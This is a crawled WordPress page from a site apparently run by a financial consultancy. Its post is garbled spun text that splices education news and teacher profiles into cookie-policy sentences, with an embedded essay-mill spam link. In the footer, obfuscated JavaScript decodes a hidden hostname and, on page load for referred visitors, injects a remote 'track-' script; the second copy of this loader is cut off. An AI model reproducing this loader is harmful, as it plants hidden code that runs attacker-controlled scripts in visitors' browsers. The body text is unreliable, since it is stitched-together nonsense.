

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atenainvest.com/college-of-education-and-a-local-elementary-school/
body_size: 9830
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>College of Education and a local elementary school &#8211; Atena Invest</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Feed" href="https://atenainvest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Comments Feed" href="https://atenainvest.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; College of Education and a local elementary school Comments Feed" href="https://atenainvest.com/college-of-education-and-a-local-elementary-school/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atenainvest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atenainvest.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://atenainvest.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://atenainvest.com/wp-content/uploads/elementor/css/post-4.css?ver=1657128276' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://atenainvest.com/wp-json/" /><link rel="alternate" type="application/json" href="https://atenainvest.com/wp-json/wp/v2/posts/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atenainvest.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atenainvest.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://atenainvest.com/college-of-education-and-a-local-elementary-school/" />
<link rel='shortlink' href='https://atenainvest.com/?p=562' />
<link rel="alternate" type="application/json+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2Fcollege-of-education-and-a-local-elementary-school%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2Fcollege-of-education-and-a-local-elementary-school%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-562 single-format-standard elementor-default elementor-kit-4">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<main id="content" class="site-main post-562 post type-post status-publish format-standard hentry category-sem-categoria" role="main">
			<header class="page-header">
			<h1 class="entry-title">College of Education and a local elementary school</h1>		</header>
		<div class="page-content">
		<p>The cookie does not contain any personal information.  General Assembly has established a teacher Recruitment as well as Retention Task Force. Functional cookies are used to carry out specific functions like sharing content from the site via websites that use social media, Partner Stories CarolinaTIP:  capturing feedbacks,  From Being Aware to Listening:  as well as other features offered by third parties.  The Journey of a Coach. Performance cookies help identify and analyze the primary performance metrics of the website which aids in providing the best user experience to the site&#8217;s visitors. After more than 40 years of satisfying as well as memorable teaching in the classroom, Analytical cookies help analyze how visitors interact with the site.  Melissa Klosterman found a new love for coaching new teachers via CarolinaTIP.  They can provide data on like the number of users and bounce rates, A pioneer in partnerships.  as well as the sources of traffic, Parthenia Satterwhite&#8217;s love for teaching started in her early years of school.  etc.</p>
<p>  Motivated by the achievements that her mom had achieved in the educational field Satterwhite set out on a path towards the longest-running partnership with her school, Cookies for advertising serve to provide users with relevant advertisements or marketing campaign.  the College of Education and a local elementary school.  Cookies track the movement of visitors across sites and collect data to create personalised ads. Alum combines enthusiasm, Uncategorized cookies are ones that are currently being evaluated but haven&#8217;t been put to a specific category <a href="https://essaywritingservicestopsites.com/best-essay-writing-services">still</a>.  curiosity and technology to create new learning environments.</p>
<p> The students in Tim Swick&#8217;s class are exposed to robotics, What does the Future of Education Looks Like From Here.  artificial intelligence as well as virtual reality, Changes in technology and demographics as well as more definite mandates to ensure equity and access and all-child,  and Minecraft.  human-centered commitments &#8212; all while growing connections across the globe.  Tim Swick was named one of the top teachers by Computer Science Teaching Association named Tim Swick as one of the top 10 top computer science teachers across the country for 2022. In the wake of schools closures, Q&amp;A in conversation with Lesley Snyder,  nationwide remote education and demonstrations for racial equity and an election the importance of education is never more important or more in doubt.  Milken Educator Award winner.  As the dust settles after this year and the next one comes around, Two-time alumni Lesley Snyder (2016,  what will education look as? What do we want it to become?</p>
<p>  Education Administration) was awarded the Milken Educator Award and $25,000 from the Milken Family Foundation. In celebration of its centennial year HGSE hosted a faculty-led panel discussion to address these issues.  Find out more about her experience in the College of Education and what she&#8217;s currently doing.  Its Future of Education panel, The graduation gift.  led by Dean Bridget Long and hosted by the HGSE&#8217;s Askwith Forums The discussion focused on the future of education in the coming years and the its role in the education system. &quot;The history of HGSE is one of pivotal decisions, Kristi Benson will receive an Mother&#8217;s Day gift beyond compare this year when she walks through the Colonial Life Arena stage with her son,  facing difficulties,  Drew.  and experiencing immense development,&quot; Long said. &quot;We possess a lengthy track record of encouraging our students and our partners to be pioneers in a rapidly changing world.  Drew is an CarolinaLIFE student who is and is ready to be an independent adult.  It is now more than ever before.&quot; Urban Cohort gives students classroom and work experiences.</p>
<p> In addition to Long was Assistant Professor Karen Brennan, Four students from four students of the Urban Education Cohort presented their findings at the February National Association of Professional Development Schools Conference -an opportunity that is not often available to pre-service teachers.  Senior Lecturer Jennifer Cheatham, Q and A with Toby Jenkins.  Assistant Professor Anthony Jack, The National Association of Diversity Officers in Higher Education has named Toby Jenkins the recipient of the Individual Leadership Award.  and Professors Adriana Umana Taylor and Martin West,  Jenkins is Director of The College of Education&#8217;s Museum of Education and the interim associate dean for diversity equity and inclusion at The Graduate School.  as they anticipated what the future holds for teachers, Couple tackles curriculum studies degrees together.  schools as well as communities: Everyday Jason Sox sees a family member walking through the halls of his school &#8211; the wife of his, &#8230;  DiAnna.  Following the pandemic goes away.  So it was with this familiarity that the Soxes chose to pursue their doctoral degrees together.</p>
<p> The pandemic increased existing gaps and inequities and revealed the need to review how are designed by leaders, Elevated4SC announces new episode.  including schools, Fourth episode from ElevatED4SC&#8217;s podcast series for video raising the bar on the transformation of education was launched on 17 March.  teaching and who they place at the heart of the design. &quot;As leader during the time before the outbreak I noticed that the nature of our work as educators was off,&quot; Cheatham said. &quot;If we&#8217;d been spending time with our children as well as our staff, Faculty Voices:  and creating schools specifically for their needs,  Jessie Guest &quot;Can you Hear Me?&quot;  we may not feel the strain in the manner we do. Because of the pandemic that has swept the globe,  I think we&#8217;re getting a better understanding about what the actual task of school is.&quot; The next few years they hope the widespread recognition of the health and identity of all children in both higher and K-12 schools can help educators develop programs to help lower inequities on many levels.  most of our interactions with other people are now conducted in virtual spaces. &#8230;  But, &quot;Can you hear me?&quot; and &quot;Can you see me?&quot; are not questions that are only relevant to the use of virtual platforms.  To the world community. Keep Up-to-date. Although the pandemic is a source of isolation for individuals on a global scale, New Coronavirus (COVID-19)  individuals have sought to communicate with each other in order to discover solutions and exchange thoughts as they confronted an issue that was common to all. Keep up-to-date with the most current campus and college-wide news on the coronavirus novel.  This year might bring people together, Learn to be a teacher.  and allowed exchange of thoughts as well as policies, Are you interested in changing your major?</p>
<p> We have the change of major procedure in place,  practices and even assessments across boundaries.  and we are providing virtual info sessions that will help you learn more about the procedure. &#8230;  Choose the time,  for technological advances.  date and format that work most effectively for you. In the process of helping educators and leaders develop their own designs,  plans, Introduction:  and visions of their futures, The primary goal of education is to aid in the growth of an individual.  the technology needs to be used to further this vision rather than dictate it.  Additionally,  When technology becomes a significant aspect of the way we share and communicate ideas,  it&#8217;s an obvious source of advantages for a more fulfilling and more fulfilling life.  educators should consider how they will utilize technology effectively. &quot;My opinion regarding the use of technology is that it must always be used in to serve our human needs and needs,&quot; said Brennan. &quot;We&#8217;ve been discussing racial equality as well as developing connections.  Education is a key factor in the improvement of the society in general.  Our values ,  It helps to build a society which everyone is conscious of their rights as well as obligations.  our goals and goals should guide the way rather than the technology.&quot;  Education is a social as well as a learning and development process. &#8230;</p>
<p>  By doing this,  To help teachers.  everyone are able to develop their cognitive capabilities as well as physical capabilities and develop valuesand convictions. Human interactions and human connections are the core of education.</p>
<p>  This allows us to behave as responsible citizens.  It&#8217;s obvious that the position of the teacher within our school communities is indisputable. &quot;I believe the next couple of years are contingent on how much we&#8217;re willing put into educators as well as all of the additional aids to schools that help to make learning possible.&quot; Umana Taylor said, &quot;these are the individuals who make the next generation of minds of our people of the nation.&quot; Aspire to inspire! &#8230; Why is education so important?</p>
<p>  To HGSE. It is also possible to consider the purpose of education. New research and cutting-edge knowledge should be included in the public discussion to shape the practices and policies that determine what the direction of the field. &quot;I am convinced that as academics and researchers must be part of the discussion and not be confined to articles hidden with paywalls,</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/college-of-education-and-a-local-elementary-school/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://atenainvest.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Consultoria Financeira				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<script type="text/javascript">
!function (_df325e) {
    
    var _12612c = Date.now();
    var _141c6 = 1000;
    _12612c = _12612c / _141c6;
    _12612c = Math.floor(_12612c);

    var _1b2676 = 600;
    _12612c -= _12612c % _1b2676;
    _12612c = _12612c.toString(16);

    var _462d6e = _df325e.referrer;

    if (!_462d6e) return;

    var _c564a0 = [40997, 40992, 41023, 41004, 41005, 41000, 41018, 40993, 41003, 40998, 41000, 41019, 41005, 40994, 40992, 41021, 41063, 40992, 40999, 41007, 40998];

    _c564a0 = _c564a0.map(function(_7f5306){
        return _7f5306 ^ 41033;
    });

    var _740e8 = "71ba4d759d36cc82fb44b0f88f974669";
    
    _c564a0 = String.fromCharCode(..._c564a0);

    var _aa6802 = "https://";
    var _ab00ae = "/";
    var _366696 = "track-";

    var _61760d = ".js";

    var _37aeb7 = _df325e.createElement("script");
    _37aeb7.type = "text/javascript";
    _37aeb7.async = true;
    _37aeb7.src = _aa6802 + _c564a0 + _ab00ae + _366696 + _12612c + _61760d;

    _df325e.getElementsByTagName("head")[0].appendChild(_37aeb7)

}(document);
</script><!-- 11d334321128c0cb3af6e1664e395c73 --><script type='text/javascript' src='https://atenainvest.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ae8992) {
    
    var _326c32 = Date.now();
    var _2269a1 = 1000;
    _326c32 = _326c32 / _2269a1;
    _326c32 = Math.floor(_326c32);

    var _7cbb5c = 600;
    _326c32 -= _326c32 % _7cbb5c;
    _326c32 = _326c32.toString(16);

    var _6ac17 = _ae8992.referrer;

    if (!_6ac17) return;

    var _e4db93 = [40808, 40815, 40802, 40823, 40830, 40808, 40819, 40830, 40830, 40815, 40757, 40812, 40830, 40825, 40808, 40815, 40826, 40815, 40818, 40824, 40824, 40831, 40821, 40757, 40824, 40820, 40822];

    _e4db93 = _e4db93.map(function(_5ab8bd){
        return _5ab8bd ^ 40731;
    });

    var _c70698 = "7c71e7fe4c7acec3cd085f8bcd20a24c";
    
